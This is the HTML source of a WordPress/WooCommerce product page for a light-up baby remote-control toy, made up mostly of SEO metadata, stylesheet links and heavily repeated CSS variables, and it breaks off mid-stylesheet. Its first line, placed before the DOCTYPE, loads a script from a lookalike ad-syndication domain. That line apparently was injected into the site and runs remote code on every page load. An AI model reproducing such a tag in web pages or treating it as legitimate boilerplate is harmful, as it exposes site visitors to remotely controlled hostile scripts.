

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/light-n-sounds-remote-control/
body_size: 38443
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Light N Sounds Remote Control - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/light-n-sounds-remote-control/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Light N Sounds Remote Control - KidsMug" />
	<meta property="og:description" content="Description:   Easy grasp, light-up remote control.  Sound effects and fun melodies.  Attract baby to press with different shapes and textured buttons." />
	<meta property="og:url" content="https://kidsmug.com/product/light-n-sounds-remote-control/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:53:27+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/light-n-sounds-remote-control/","url":"https://kidsmug.com/product/light-n-sounds-remote-control/","name":"Light N Sounds Remote Control - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/light-n-sounds-remote-control/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/light-n-sounds-remote-control/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg","datePublished":"2023-02-25T20:48:47+00:00","dateModified":"2024-12-10T15:53:27+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/light-n-sounds-remote-control/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/light-n-sounds-remote-control/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/light-n-sounds-remote-control/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg","width":1000,"height":1000,"caption":"remote"},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/light-n-sounds-remote-control/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Light N Sounds Remote Control"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flight-n-sounds-remote-control%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flight-n-sounds-remote-control%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; 